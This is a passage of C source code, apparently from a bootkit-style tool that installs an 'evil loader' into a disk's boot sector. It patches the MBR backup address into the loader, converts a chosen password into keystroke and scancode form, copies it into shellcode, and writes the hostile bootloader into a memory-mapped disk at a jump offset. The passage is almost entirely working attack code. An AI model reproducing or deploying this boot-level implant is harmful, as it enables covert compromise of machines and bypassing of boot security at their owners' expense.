 * Modify the address of the MBR backup in our evil loader
*/
evilloader[10] = i % 256 ;
evilloader[11] = i / 256 ;
/*
* Get the password translated to the 'keystroke + scancode' format
* and copy it to shellcode
*/
printf("  [*] Password:\n[%s]\n\n",password);
if( convert_password()) {
printf("Invalid character in password...\nquitting\n");
exit(-1);
} else {
load_password();
}
/*
* copy our custom bootloader at intial "jump short..." landing
*/
if( !memcpy(map+retaddr+jumpposition,evilloader,sizeof(evilloader)) ) {
printf("Installation of evil loader failed, quitting\n");
exit(-1);
} else {
printf("  [*] Installed evil loader at offset 0x%x\n" ,retaddr+jumpposition );
}
/*
* Clean and quit
*/
if (munmap(map, (DISK_OFFSET/PageSize +1)*PageSize  ) < 0) {
perror("Error while freeing memory...\n");
}
close(fd);
return 0;